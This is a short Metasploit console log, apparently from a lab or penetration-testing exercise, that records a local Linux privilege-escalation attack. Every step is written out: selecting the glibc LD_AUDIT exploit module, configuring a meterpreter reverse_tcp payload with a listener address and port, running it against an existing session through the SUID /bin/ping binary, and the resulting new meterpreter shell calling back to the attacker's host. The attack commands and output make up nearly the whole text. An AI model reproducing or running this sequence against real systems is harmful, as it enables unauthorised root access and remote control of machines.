 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 2
session => 2
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.RVIXELW' (1271 bytes) ...
[*] Writing '/tmp/.eNM5qPA' (281 bytes) ...
[*] Writing '/tmp/.1oDQUh' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 3 opened (192.168.50.100:4444 -> 192.168.50.101:56184) at 2024-09-25 16:03:18 -0400
meterpreter >